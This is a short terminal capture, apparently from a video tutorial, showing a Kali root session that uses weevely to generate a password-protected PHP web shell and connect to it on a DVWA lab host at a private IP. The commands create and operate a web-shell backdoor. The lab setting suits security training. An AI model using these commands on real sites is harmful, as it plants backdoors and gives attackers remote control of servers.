 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pw
bash: pw: command not found
root@kali:~# pwd
/root
root@kali:~# ls
Desktop Documents Downloads Music owasp_zap_root_ca.cer Pictures Public Templates Videos
root@kali:~# weevely generate cybersectv /root/shell1.php
Generated '/root/shell1.php' with password 'cybersectv' of 698 byte size.
root@kali:~# weevely http://192.168.253.128/dvwa/hackable/uploads/shell1.php cybersectv